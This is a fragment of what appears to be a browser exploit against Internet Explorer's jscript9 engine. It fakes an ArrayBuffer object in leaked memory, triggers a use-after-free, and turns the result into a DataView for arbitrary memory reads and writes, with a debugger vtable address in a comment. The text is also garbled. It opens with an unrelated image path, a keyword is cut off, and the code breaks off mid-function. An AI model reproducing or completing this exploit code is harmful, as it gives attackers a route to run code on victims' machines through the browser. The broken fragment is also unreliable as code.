 //omg fake array buf object!
yL8Z = null;
for (eSiz = 0; eSiz < 16; ++eSiz) {
u32_arr_leakbuf[eSiz] = store_leak_arr_sr[eSiz]
}
u32_arr_leakbuf[4] = p_arrbuf_buf + 64;
u32_arr_leakbuf[16] = p_arrbuf_vt;
u32_arr_leakbuf[16 + con_off_4 / 4] = p_arrbuf_off4;
u32_arr_leakbuf[16 + (MfT0 + 4) / 4] = 0x7fffffff;
fake_VARINT(1, new type_val_c1(fake_type_obj, p_arrbuf_buf));
change_uaf_buf_content();
yL8Z = new VBArray(dom_attr_v3.nodeValue);
ufmX = yL8Z.getItem(1);
//fake done!
fake_dv_obj = new DataView(ufmX);
yL8Z = null
;
unction get_leak2_arrbuf_ptr() {
/098ba580  64c424f8 jscript9!Js::ArrayBufferParent::`vftable'
fot_leak_obj_ptr = readu32(readu32(leak_item_p2 + 16) + 20) + 16